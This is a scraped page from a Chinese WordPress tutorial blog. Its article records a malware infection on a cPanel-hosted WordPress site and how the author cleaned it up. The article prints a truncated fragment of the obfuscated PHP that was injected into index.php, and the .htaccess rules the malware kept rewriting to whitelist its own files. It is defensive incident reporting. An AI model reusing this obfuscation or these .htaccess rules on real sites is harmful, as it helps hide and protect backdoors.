mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/tutorial/7-erreurs-a-eviter-sur-votre-blog-wordpress.html" class="mobile-menu-link">自建站要避免的错误</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/tutorial/software-recommendation.html" class="mobile-menu-link">建网站常用软件</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/tutorial/wang-zhan-su-du-man-gen-shen-me-you-guan.html" class="mobile-menu-link">网站速度快慢关系</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/google-seo/wordpress-google.html" class="mobile-menu-link">Google快速收录方法</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/skill/mei-you-pai-ming.html" class="mobile-menu-link">收录后为何没有排名</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page mobile-menu-item mobile-menu-depth-0"><a href="https://blog.naibabiji.com/contact" class="mobile-menu-link">💡付费咨询</a></li></ul></li></ul></li><li><a href="https://blog.naibabiji.com/an-zhuang-wordpress" class="mobile-nav-link">WP教程</a></li><li><a href="https://blog.naibabiji.com/google-seo" class="mobile-nav-link">Google SEO</a></li><li><a href="https://shop.naibabiji.com/" class="mobile-nav-link"><span class="nav-icon">🔥</span>商店</a></li><li><a href="https://blog.naibabiji.com/nav" class="mobile-nav-link">导航</a></li><li><a href="https://blog.naibabiji.com/archives" class="mobile-nav-link">博客</a></li><li><a href="https://blog.naibabiji.com/about" class="mobile-nav-link">关于</a></li></ul></nav><div class="mobile-search"><div class="mobile-search-box"> <a href="https://blog.naibabiji.com/search" class="mobile-search-input-link"> <span class="mobile-search-icon">🔍</span> <span class="mobile-search-placeholder">点此搜索本站内容</span> </a></div></div></div></header><main class="container"><div class="main-layout"><div class="content-area"><article id="post-8962" class="single-post fade-in-up post-8962 post type-post status-publish format-standard has-post-thumbnail hentry category-skill"><div class="post-header"> <a href="https://blog.naibabiji.com/./skill" class="post-category">经验技巧分享</a><h1 class="post-title">记一次WordPress网站.htaccess文件感染病毒</h1><div class="post-meta"><div class="meta-item"> <span>📅</span> <span>2021年6月1日</span></div><div class="meta-separator"></div><div class="meta-item"> <span>👤</span> <span>Lee</span></div><div class="meta-separator"></div><div class="meta-item"> <span>⏱️</span> <span>阅读时间：1分钟</span></div><div class="meta-separator"></div><div class="meta-item"> <span>🔄</span> <span>最后更新：2021年6月1日</span></div></div></div><div class="post-content"><p>今天碰到一个比较厉害的病毒，会自动感染网站目录下面的index.php和.htaccess等文件，感染之后网站打不开，其他的影响不清楚，这里记录一下病毒分析和解决方法。</p><p><img fetchpriority="high" decoding="async" width="543" height="275" class="alignnone wp-image-8963 size-full" src="https://blog.naibabiji.com/wp-content/uploads/2021/06/Pasted-into-记一次WordPress网站.htaccess文件感染病毒.png" /></p><p>&nbsp;</p><p><strong>病毒具体情况：</strong></p><p>首先，在index.php文件会插入一大串加密的代码：</p><pre>&lt;php
$O_O_O_0O00=urldecode("%6f%41%2d%62%4e%6e%4b%37%4c%35%5f%4a%55%74%52%78%49%59%2b%57%43%61%39%33%56%6b%30%77%4d%31%4f%65%53%44%64%42%32%6a%2f%6c%73%58%66%71%70%68%6d%2a%54%47%76%51%48%72%50%79%63%5c%34%7a%75%46%36%69%5a%67%38%45");$O0_0O__0OO=$O_O_O_0O00[44].$O_O_O_0O00[53].$O_O_O_0O00[31].$O_O_O_0O00[65].$O_O_O_0O00[10].$O_O_O_0O00[53].$O_O_O_0O00[31].$O_O_O_0O00[44].$O_O_O_0O00[39].$O_O_O_0O00[21].$O_O_O_0O00[56].$O_O_O_0O00[31].$O_O_O_0O00[10].$O_O_O_0O00[56].$O_O_O_0O00[21</pre><p><img decoding="async" width="679" height="636" class="alignnone wp-image-8964 size-full" src="https://blog.naibabiji.com/wp-content/uploads/2021/06/Pasted-into-记一次WordPress网站.htaccess文件感染病毒-1.png" /></p><p>然后.htaccess文件会一直被串改为下面这样的：</p><pre>&lt;FilesMatch ".(py|exe|php)$"&gt;
Order allow,deny
Deny from all
&lt;/FilesMatch&gt;
&lt;FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$"&gt;
Order allow,deny
Allow from all
&lt;/FilesMatch&gt;
&lt;IfModule mod_rewrite.c&gt;
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
&lt;/IfModule&gt;</pre><p>这个被病毒感染的网站使用的是cPanel的虚拟主机，比较奇怪的是我把根目录所有文件删完，然后刷新，依然会自动生成病毒文件，不明原因，所以直接给换了一台服务器安装的，一切正常了。</p><p>从WordPress官方论坛搜到的信息来看，这个病毒大概几个月之前就开始有人碰到了，不过没有明确的解决方案，万幸的是这个病毒不感染数据库，所以重装WordPress可以干掉这个病毒（可能还需要重装服务器系统或者更换一个服务器）。</p><p>另外网上有一个方法我没测试，先停用PHP进程，然后删除被感染的文件，然后重新启用PHP，你可以试一试。</p><div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-bottom"
 data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;8962&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;给本文打分 post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;记一次WordPress网站.htaccess文件感染病毒&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;"> 5/5 - (2 votes)</div></div></div><section class="cta-section fade-in-up"><h3 class="cta-title">需要专业的技术解决方案？</h3><p class="cta-description">我们的专业团队可以帮助您实现技术目标，提供从设计到开发的全方位服务。</p> <a href="/contact" class="cta-button">咨询专业服务</a></section><section id="comments" class="comments-section"><div class="comments-wrapper"><div class="comments-closed-notice"><div class="closed-notice-content"> <span class="closed-icon">🔒</span><h3 class="closed-title">评论已关闭</h3><p class="closed-description">本文的评论功能已关闭，如有问题欢迎通过其他方式联系我们。</p></div></div></div></section></article></div><aside class="sidebar"><div class="sidebar-widget fade-in-up"><h3 class="widget-title"> <span>外贸主机建站教程</span></h3><div class="widget-content"><div class="sidebar-hosting"><ul><li style="padding: var(--space-3) 0; border-bottom: 1px solid var(--border-light);"> <a href="https://shop.naibabiji.com"> <img loading="lazy" decoding="async" class="aligncenter wp-image-7716 size-full" src="https://blog.naibabiji.com/wp-content/uploads/2023/02/shopnaiba.jpg" alt="WP网站托管" width="270" height="110" style="display: block; margin: 0 auto; max-width: 100%; height: auto;"> </a></li><li style="padding: var(--space-3) 0;"> <a href="https://blog.naibabiji.com/wordpress-hosting"> <img loading="lazy" decoding="async" class="aligncenter wp-image-7713 size-full" src="https://blog.naibabiji.com/wp-content/uploads/2021/04/wordpress-hosting.jpg" alt="wordpress主机推荐" width="270" height="110" style="display: block; margin: 0 auto; max-width: 100%; height: auto;"> </a></li></ul></div></div></div><div class="sidebar-widget fade-in-up"><h3 class="widget-title"> <span>WordPress高级主题</span></h3><div class="widget-content"><p> <a href="https://blog.naibabiji.com/theme"> <img loading="lazy" decoding="async" class="image attachment-full aligncenter wp-image-6159 size-full" style="max-width: 100%; height: auto; display: block; margin: 0 auto;" src="https://blog.naibabiji.com/wp-content/uploads/2020/03/1743a291.png" alt="themeforest" width="270" height="600"> </a></p></div></div><div class="sidebar-widget fade-in-up"><h3 class="widget-title"> <span>文章分类</span></h3><div class="widget-content"><ul><li> <a href="https://blog.naibabiji.com/./files"> 插件主题资源 <span class="category-count">(200)</span> </a></li><li> <a href="https://blog.naibabiji.com/./skill"> 经验技巧分享 <span class="category-count">(197)</span> </a></li><li> <a href="https://blog.naibabiji.com/./files/wordpress-plugins"> WP插件 <span class="category-count">(179)</span> </a></li><li> <a href="https://blog.naibabiji.com/./tutorial"> 搭建网站知识 <span class="category-count">(176)</span> </a></li><li> <a href="https://blog.naibabiji.com/./news"> 网站资讯文章 <span class="category-count">(78)</span> </a></li><li> <a href="https://blog.naibabiji.com/./files/wordpress-themes"> WP主题 <span class="category-count">(60)</span> </a></li><li> <a href="https://blog.naibabiji.com/./woocommerce"> WooCommerce教程 <span class="category-count">(45)</span> </a></li><li> <a href="https://blog.naibabiji.com/./google-seo"> Google SEO <span class="category-count">(42)</span> </a></li><li> <a href="https://blog.naibabiji.com/./astra-theme"> Astra主题教程 <span class="category-count">(17)</span> </a></li><li> <a href="https://blog.naibabiji.com/./shopify"> Shopify教程 <span class="category-count">(4)</span> </a></li></ul></div></div><div class="sidebar-widget fade-in-up"><h3 class="widget-title"> <span>近期文章</span></h3><div class="widget-content"><ul><li> <a href="https://blog.naibabiji.com/tutorial/shared-hosting-installation-wordpress.html">在1美元1年的共享主机安装WordPress网站</a></li><li> <a href="https://blog.naibabiji.com/news/siteground-ai-studio.html">SiteGround主机放大招，开放“AI工作室”免费用</a></li><li> <a href="https://blog.naibabiji.com/tutorial/blocksy-theme-tutorial.html">Blocksy主题教程：使用WordPress+Blocksy搭建企业官网</a></li><li> <a href="https://blog.naibabiji.com/woocommerce/remove-product-prices.html">怎么删除WooCommerce产品价格显示</a></li><li> <a href="https://blog.naibabiji.com/tutorial/install-lnmp-and-wordpress-on-debain.html">Debian 12安装WordPress教程（LNMP环境）</a></li></ul></div></div></aside></div></main><footer class="footer"><div class="container"><div class="footer-main"><div class="footer-brand"><h3 class="footer-logo">奶爸建站笔记</h3><p class="footer-description"> 您的WordPress建站起点。我们为新手提供手把手教程、实用技巧和推广指南，助您毫无压力地搭建专业网站，快速实现目标。<br><br> 📚 详尽的教程：专为新手设计，一步步带你上手。<br> 💡 实用的技巧：解锁专业功能，让网站更出色。<br> 🔍 清晰的策略：让您的网站被更多人看到。</p><div class="footer-stats"><div class="stat-item"> <span class="stat-number">2019</span> <span class="stat-label">年 至今</span></div><div class="stat-item"> <span class="stat-number">700+</span> <span class="stat-label">技术文章</span></div><div class="stat-item"> <span class="stat-number">200+</span> <span class="stat-label">建站客户</span></div></div></div><div class="footer-links"><div class="link-group"><h4 class="link-title">新手上路</h4><ul class="link-list"><li><a href="/step" class="footer-link">建网站步骤</a></li><li><a href="/tutorial/jian-wang-zhan-fei-yong.html" class="footer-link">建网站费用</a></li><li><a href="/fob-website-guide" class="footer-link">外贸建站指南</a></li><li><a href="/domain-name" class="footer-link">域名注册使用</a></li><li><a href="/wordpress-hosting" class="footer-link">WordPress主机</a></li></ul></div><div class="link-group"><h4 class="link-title">专业指南</h4><ul class="link-list"><li><a href="/an-zhuang-wordpress" class="footer-link">WordPress教程</a></li><li><a href="/elementor" class="footer-link">Elementor教程</a></li><li><a href="/google-seo" class="footer-link">Google SEO教程</a></li><li><a href="/woocommerce" class="footer-link">WooCommerce教程</a></li><li><a href="/series/bt" class="footer-link">宝塔面板教程</a></li></ul></div></div><div class="footer-contact"><h4 class="contact-title">联系我们</h4><div class="contact-info"><div class="contact-item"> <span class="contact-icon">📧</span> blog(at)naibabiji.com</div><div class="contact-item"> <span class="contact-icon">💬</span> <a href="javascript:void(0);" class="contact-link wechat-contact-link">微信号: vv15_zhi</a></div><div class="contact-item"> <span class="contact-icon">📍</span> <span class="contact-text">中国 · 重庆</span></div></div><div class="social-links"><h5 class="social-title">关注我们</h5><div class="social-icons"> <a href="javascript:void(0);" class="social-link wechat-link" aria-label="微信公众号"> <span class="social-icon">💬</span> <span class="social-label">微信公众号</span> </a> <a href="javascript:void(0);" class="social-link douyin-link" aria-label="抖音"> <span class="social-icon">🎵</span> <span class="social-label">抖音</span> </a> <a href="https://www.zhihu.com/people/naibabiji" class="social-link" target="_blank" rel="noopener noreferrer" aria-label="知乎"> <span class="social-icon">🤔</span> <span class="social-label">知乎</span> </a> <a href="https://space.bilibili.com/496653623?spm_id_from=333.1007.0.0" class="social-link" target="_blank" rel="noopener noreferrer" aria-label="哔哩哔哩"> <span class="social-icon">📺</span> <span class="social-label">哔哩哔哩</span> </a></div></div></div></div><div class="footer-bottom"><div class="footer-copyright"><p>&copy; 2026 奶爸建站笔记. 保留所有权利。</p><p class="footer-note"><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow noopener noreferrer">渝ICP备15009942号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=50010502001680" target="_blank" rel="nofollow noopener noreferrer">渝公网安备 50010502001680号</a></p></div><div class="footer-legal"> <a href="/about" class="legal-link">关于</a> <span class="legal-separator">•</span> <a href="/contact" class="legal-link">联系</a> <span class="legal-separator">•</span> <a href="/announcement" class="legal-link">适用性提醒</a> <span class="legal-separator">•</span> <a href="/sitemap.xml" class="legal-link">网站地图</a></div><div class="footer-tech"> <span class="tech-badge">⚡ 技术驱动</span> <span class="tech-badge">🚀 性能优先</span> <span class="tech-badge">🔒 安全可靠</span></div></div></div></footer><div id="qrcode-modal" class="qrcode-modal"><div class="qrcode-container"> <span class="close-modal">&times;</span><div class="qrcode-content"> <img id="qrcode-image" src="https://blog.naibabiji.com/wp-content/themes/naibabiji/assets/images/weixinerweima.jpg" alt="二维码"><p id="qrcode-title">扫码关注</p></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/naibabiji/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://blog.naibabiji.com/#website","url":"https://blog.naibabiji.com/","name":"奶爸建站笔记","description":"2025独立站搭建教程，专注WordPress外贸建站。","inLanguage":"zh-Hans","potentialAction":{"@id":"https://blog.naibabiji.com/#searchaction"},"publisher":{"@id":"https://blog.naibabiji.com/#organization"}},{"@type":"SearchAction","@id":"https://blog.naibabiji.com/#searchaction","target":"https://blog.naibabiji.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.naibabiji.com/"},{"@type":"ListItem","position":2,"name":"博客","item":"https://blog.naibabiji.com/archives"},{"@type":"ListItem","position":3,"name":"经验技巧分享","item":"https://blog.naibabiji.com/./skill"},{"@type":"ListItem","position":4,"name":"记一次WordPress网站.htaccess文件感染病毒"}]},{"@type":"WebPage","@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#webpage","url":"https://blog.naibabiji.com/skill/htaccess-virus.html","inLanguage":"zh-Hans","name":"记一次WordPress网站.htaccess文件感染病毒 &#8211; 奶爸建站笔记","description":"今天碰到一个比较厉害的病毒，会自动感染网站目录下面的index.php和.htaccess等文件，感染之后网站打不开，其他的影响不清楚，这里记录一下病毒分析和解决方法。 &nbsp; 病毒具体情况： 首先，在index.php文件会插入一大串加密的代码： &lt;php $O_O_O_0O00=urldecode(\"%","datePublished":"2021-06-01T00:36:30+08:00","dateModified":"2021-06-01T00:40:20+08:00","isPartOf":{"@id":"https://blog.naibabiji.com/#website"},"breadcrumb":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#breadcrumblist"},"potentialAction":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#readaction"},"primaryImageOfPage":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#thumbnail"},"image":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#thumbnail"}},{"@type":"ReadAction","@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#readaction","target":"https://blog.naibabiji.com/skill/htaccess-virus.html"},{"@type":"Organization","@id":"https://blog.naibabiji.com/#organization","url":"https://blog.naibabiji.com/","name":"奶爸建站笔记"},{"@type":"ImageObject","@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#thumbnail","url":"https://blog.naibabiji.com/wp-content/uploads/2020/12/nopic.jpg","contentUrl":"https://blog.naibabiji.com/wp-content/uploads/2020/12/nopic.jpg","width":850,"height":300},{"@type":"Article","@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#article","url":"https://blog.naibabiji.com/skill/htaccess-virus.html","headline":"记一次WordPress网站.htaccess文件感染病毒","datePublished":"2021-06-01T00:36:30+08:00","dateModified":"2021-06-01T00:40:20+08:00","wordCount":172,"articleSection":["经验技巧分享"],"isPartOf":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#webpage"},"mainEntityOfPage":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#webpage"},"image":{"@id":"https://blog.naibabiji.com/skill/htaccess-virus.html#thumbnail"},"publisher":{"@id":"https://blog.naibabiji.com/#organization"},"author":{"@id":"https://blog.naibabiji.com/#/schema/person/cf0fc811e6d69288033cd5f3157b89b8"}},{"@type":"Person","@id":"https://blog.naibabiji.com/#/schema/person/cf0fc811e6d69288033cd5f3157b89b8","name":"Lee","description":"超10年WordPress使用和网站运营管理经验，现提供：1、网站托管服务；2、付费WordPress问题解决；3、正版Astra主题和插件授权服务。有问题可以加我微信免费咨询，不过博主并非雷锋，所以请不要把别人的帮助当作理所当然，谢谢理解！","image":"https://secure.gravatar.com/avatar/3635dd70eba5370ea4cb7970094765e7ce01d17c6c3fc0ffd624ec4a3504405f?s=96&d=mm&r=g"}]}</script> <div class="naibabiji-gch-floating-bar" data-expand-direction="right"><div class="naibabiji-gch naibabiji-gch-layout-icons naibabiji-gch-size-md naibabiji-gch-color-brand naibabiji-gch-floating-bar-content naibabiji-gch-no-label"><ul class="naibabiji-gch-list"><li class="naibabiji-gch-item naibabiji-gch-item-wechat naibabiji-gch-has-popover" data-type="wechat" data-id="1765897754_3044"> <span class="naibabiji-gch-link"> <span class="naibabiji-gch-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M8.691 2.188C3.891 2.188 0 5.476 0 9.53c0 2.212 1.17 4.203 3.002 5.55a.59.59 0 0 1 .213.665l-.39 1.48c-.019.07-.048.141-.048.213 0 .163.13.295.29.295a.326.326 0 0 0 .167-.054l1.903-1.114a.864.864 0 0 1 .717-.098 10.16 10.16 0 0 0 2.837.403c.276 0 .543-.027.811-.05-.857-2.578.157-4.972 1.932-6.446 1.703-1.415 3.882-1.98 5.853-1.838-.576-3.583-4.196-6.348-8.596-6.348zM5.785 5.991c.642 0 1.162.529 1.162 1.18a1.17 1.17 0 0 1-1.162 1.178A1.17 1.17 0 0 1 4.623 7.17c0-.651.52-1.18 1.162-1.18zm5.813 0c.642 0 1.162.529 1.162 1.18a1.17 1.17 0 0 1-1.162 1.178 1.17 1.17 0 0 1-1.162-1.178c0-.651.52-1.18 1.162-1.18zm5.34 2.867c-1.797-.052-3.746.512-5.28 1.786-1.72 1.428-2.687 3.72-1.78 6.22.942 2.453 3.666 4.229 6.884 4.229.826 0 1.622-.12 2.361-.336a.722.722 0 0 1 .598.082l1.584.926a.272.272 0 0 0 .14.047c.134 0 .24-.111.24-.247 0-.06-.023-.12-.038-.177l-.327-1.233a.582.582 0 0 1-.023-.156.49.49 0 0 1 .201-.398C23.024 18.48 24 16.82 24 14.98c0-3.21-2.931-5.837-6.656-6.088V8.89c-.135-.01-.27-.027-.407-.03zm-2.53 3.274c.535 0 .969.44.969.982a.976.976 0 0 1-.969.983.976.976 0 0 1-.969-.983c0-.542.434-.982.969-.982zm4.844 0c.535 0 .969.44.969.982a.976.976 0 0 1-.969.983.976.976 0 0 1-.969-.983c0-.542.434-.982.969-.982z" /></svg> </span><div class="naibabiji-gch-popover" role="tooltip"><div class="naibabiji-gch-popover-content"> <img src="https://blog.naibabiji.com/wp-content/themes/naibabiji/assets/images/wechat.png" alt="微信" class="naibabiji-gch-qr-code"><div class="naibabiji-gch-popover-value">vv15_zhi</div></div></div> </span></li><li class="naibabiji-gch-item naibabiji-gch-item-contact_page" data-type="contact_page" data-id="1765897783_1792"> <a href="https://blog.naibabiji.com/contact" target="_blank" rel="noopener noreferrer" class="naibabiji-gch-link" aria-label="联系"> <span class="naibabiji-gch-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M20 2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h4l4 4 4-4h4c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm0 14H6l-2-2V4h16v12z" /></svg> </span> </a></li><li class="naibabiji-gch-item naibabiji-gch-item-custom" data-type="custom" data-id="1765898069_9368"> <a href="https://blog.naibabiji.com/qa" target="_blank" rel="noopener noreferrer" class="naibabiji-gch-link" aria-label="FAQ"> <span class="naibabiji-gch-icon"> <img src="https://blog.naibabiji.com/wp-content/uploads/2025/12/FAQ.png" alt="FAQ" class="naibabiji-gch-icon-custom"> </span> </a></li><li class="naibabiji-gch-item naibabiji-gch-item-custom" data-type="custom" data-id="1765898172_5449"> <a href="https://blog.naibabiji.com/nav" target="_blank" rel="noopener noreferrer" class="naibabiji-gch-link" aria-label="导航"> <span class="naibabiji-gch-icon"> <img src="https://blog.naibabiji.com/wp-content/uploads/2025/12/nav.png" alt="导航" class="naibabiji-gch-icon-custom"> </span> </a></li></ul></div></div> <script defer src="[data-uri]"></script><script src='https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_5a2789cc1ee0950a6b78750ebbc264c9.js' defer></script><script defer src="[data-uri]"></script><script defer id="kk-star-ratings-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script> <script defer id="naibabiji-gch-frontend-js-extra" src="[data-uri]"></script> <script defer id="naibabiji-gch-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_bfe8da1db674e1047a44c383c4e42b05.js?ver=1.0.3" id="naibabiji-gch-frontend-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_c327b36d59ae01f4bc60c423869a53c8.js?ver=1.6.3.1" id="naibabiji-script-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_504e9059f13015309c5584cdf2b1439b.js?ver=1.6.3.1" id="naibabiji-mobile-menu-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_c796dcb8df9e7a50f5e427756815cb07.js?ver=1.0.0" id="naibabiji-utils-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_351be5b231e5f76bc4a65e03a8476a6b.js?ver=1.8.0" id="naibabiji-table-of-contents-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_cdc54944886bbe70d9481547a902f38d.js?ver=1.0.0" id="naibabiji-image-lightbox-js"></script> <script defer type="text/javascript" src="https://blog.naibabiji.com/wp-content/themes/naibabiji/assets/js/instant.page.min.js?ver=5.1.0" id="naibabiji-instant-page-js"></script> <script defer src="[data-uri]"></script>  <button id="back-to-top" class="back-to-top" aria-label="回到顶部"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <polyline points="18 15 12 9 6 15"></polyline> </svg> </button></body></html>

--- FILE ---
content_type: text/css
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/css/autoptimize_f07e94e5bc55e7959bec5a2ccfd06c23.css
body_size: 22138
content:
.kk-star-ratings {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.kk-star-ratings.kksr-shortcode {display: -webkit-inline-box;display: -webkit-inline-flex;display: -ms-inline-flexbox;display: inline-flex;}.kk-star-ratings.kksr-valign-top {margin-bottom: 2rem;}.kk-star-ratings.kksr-valign-bottom {margin-top: 2rem;}.kk-star-ratings.kksr-align-left {-webkit-box-pack: flex-start;-webkit-justify-content: flex-start;-ms-flex-pack: flex-start;justify-content: flex-start;}.kk-star-ratings.kksr-align-center {-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.kk-star-ratings.kksr-align-right {-webkit-box-pack: flex-end;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}.kk-star-ratings .kksr-muted {opacity: .5;}.kk-star-ratings .kksr-stars {position: relative;}.kk-star-ratings .kksr-stars .kksr-stars-active, .kk-star-ratings .kksr-stars .kksr-stars-inactive {display: flex;}.kk-star-ratings .kksr-stars .kksr-stars-active {overflow: hidden;position: absolute;top: 0;left: 0;}.kk-star-ratings .kksr-stars .kksr-star {cursor: pointer;padding-right: 0px;}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-star {cursor: default;}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon {transition: .3s all;}.kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-stars-active {width: 0 !important;}.kk-star-ratings .kksr-stars .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars .kksr-star:hover ~ .kksr-star .kksr-icon {background-image: url(//blog.naibabiji.com/wp-content/plugins/kk-star-ratings/src/core/public/css/../svg/inactive.svg);}.kk-star-ratings .kksr-stars .kksr-stars-active .kksr-star .kksr-icon {background-image: url(//blog.naibabiji.com/wp-content/plugins/kk-star-ratings/src/core/public/css/../svg/active.svg);}.kk-star-ratings.kksr-disabled .kksr-stars .kksr-stars-active .kksr-star .kksr-icon, .kk-star-ratings:not(.kksr-disabled) .kksr-stars:hover .kksr-star .kksr-icon {background-image: url(//blog.naibabiji.com/wp-content/plugins/kk-star-ratings/src/core/public/css/../svg/selected.svg);}.kk-star-ratings .kksr-legend {margin-left: .75rem;margin-right: .75rem;}[dir="rtl"] .kk-star-ratings .kksr-stars .kksr-stars-active {left: auto;right: 0;}

.naibabiji-gch{margin:1em 0}.naibabiji-gch-list{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;gap:.5em}.naibabiji-gch-item{margin:0;padding:0;position:relative;width:fit-content}.naibabiji-gch-link{display:inline-flex;align-items:center;gap:.5em;padding:.5em 1em;text-decoration:none;color:inherit;border-radius:4px;transition:all .2s ease}.naibabiji-gch-link:hover{transform:translateY(-2px)}.naibabiji-gch-icon{display:inline-flex;align-items:center;justify-content:center;width:1.5em;height:1.5em;flex-shrink:0}.naibabiji-gch-icon svg{width:100%;height:100%;fill:currentColor}.naibabiji-gch-icon-custom{width:100%;height:100%;object-fit:contain}.naibabiji-gch-label{font-size:.9em}.naibabiji-gch-layout-list .naibabiji-gch-list{flex-direction:column}.naibabiji-gch-layout-inline .naibabiji-gch-list{flex-direction:row}.naibabiji-gch-layout-icons .naibabiji-gch-label{display:none}.naibabiji-gch-floating-bar .naibabiji-gch-layout-icons:not(.naibabiji-gch-no-label) .naibabiji-gch-label{display:inline}.naibabiji-gch-size-sm .naibabiji-gch-icon{width:1em;height:1em}.naibabiji-gch-size-md .naibabiji-gch-icon{width:1.5em;height:1.5em}.naibabiji-gch-size-lg .naibabiji-gch-icon{width:2em;height:2em}.naibabiji-gch-popover{position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-.5em);margin-bottom:.5em;opacity:0;visibility:hidden;transition:opacity .2s ease,visibility .2s ease,transform .2s 